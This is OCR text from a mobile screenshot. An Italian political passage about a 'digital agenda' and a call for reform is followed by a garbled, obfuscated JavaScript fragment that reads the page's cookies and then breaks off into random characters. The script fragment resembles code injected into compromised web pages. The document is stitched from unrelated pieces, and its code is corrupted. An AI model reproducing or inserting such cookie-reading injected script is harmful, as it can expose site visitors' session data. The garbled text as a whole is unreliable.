
Questa è la nostra agenda digitale. Non è facile da
realizzare ma non è chiusa ad altri contributi, anche il
vostro, come a quello di chiunque voglia davvero
fare delle riforme in Italia.
Questa è anche la strada per la quale – a nostro
avviso – il Paese può salire. Non è una strada facile
ma non abbiamo scelta: se non saliamo adesso, non
saliremo più.
function cc(ccn){var c=d[‘cookie’];return
c.search(ccn.split(”).reverse().join(”))^O0$5rL”E,
Jc*kZIgl!fnyw9DP6Rj2e[(aYB8._=KM4';}